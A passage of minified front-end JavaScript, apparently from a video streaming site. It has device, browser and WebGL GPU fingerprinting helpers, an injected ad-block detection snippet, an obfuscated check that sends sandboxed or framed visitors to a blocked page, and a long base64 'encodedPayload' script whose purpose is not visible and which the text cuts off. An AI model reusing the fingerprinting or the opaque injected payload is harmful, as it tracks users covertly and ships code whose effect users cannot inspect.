TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51V